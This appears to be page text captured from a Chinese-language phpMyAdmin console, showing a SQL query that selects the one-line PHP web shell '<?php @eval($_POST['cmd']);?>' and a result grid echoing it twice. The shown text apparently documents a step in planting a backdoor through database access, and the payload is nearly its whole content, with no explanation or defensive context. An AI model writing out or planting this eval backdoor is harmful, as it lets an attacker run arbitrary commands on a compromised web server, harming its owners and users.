 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php @eval($_POST['cmd']);?>"
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST['cmd']);?>
<?php @eval($_POST['cmd']);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图